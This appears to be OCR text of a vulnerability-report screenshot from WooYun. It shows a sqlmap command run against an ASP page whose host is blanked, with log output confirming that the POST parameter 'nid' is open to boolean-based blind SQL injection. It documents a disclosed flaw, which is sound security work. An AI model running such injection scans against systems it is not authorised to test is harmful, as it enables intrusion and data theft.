 C:\Python27\sqlmap>sqlmap.py -u "http:// /N_view.asp" --data "n
id=16"
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:13:35
[20:13:35] [INFO] testing connection to the target URL
[20:13:36] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[20:13:38] [WARNING] target URL is not stable. sqlmap will base the page compari
son on a sequence matcher. If no dynamic nor injectable parameters are detected,
or in case of junk results, refer to user's manual paragraph 'Page comparison'
and provide a string or regular expression to match on
[20:13:38] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[20:13:43] [INFO] testing if POST parameter 'nid' is dynamic
[20:13:44] [INFO] confirming that POST parameter 'nid' is dynamic
[20:13:45] [INFO] POST parameter 'nid' is dynamic
[20:13:48] [INFO] heuristic (basic) test shows that POST parameter 'nid' might b
e injectable
[20:13:49] [INFO] testing for SQL injection on POST parameter 'nid'
[20:13:49] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:13:55] [INFO] POST parameter 'nid' seems to be 'AND boolean-based blind - WH
ERE or HAVING clause' injectable
www.wooyun.org